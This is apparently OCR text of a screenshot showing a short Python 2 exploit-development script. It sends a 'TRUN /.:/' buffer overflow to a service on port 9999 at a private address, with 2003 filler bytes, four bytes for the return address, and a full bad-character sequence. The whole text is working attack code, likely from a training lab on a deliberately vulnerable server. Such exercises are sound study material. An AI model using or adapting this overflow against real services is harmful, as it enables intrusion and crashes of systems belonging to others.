 Edit View Search Terminal Help
Open
*2.py
~/
Save
#!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()